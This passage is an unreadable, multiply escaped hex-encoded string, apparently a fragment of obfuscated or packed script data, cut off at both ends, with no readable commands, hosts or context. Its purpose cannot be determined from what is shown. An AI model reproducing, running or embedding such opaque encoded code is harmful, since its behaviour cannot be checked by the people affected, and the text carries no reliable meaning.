x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6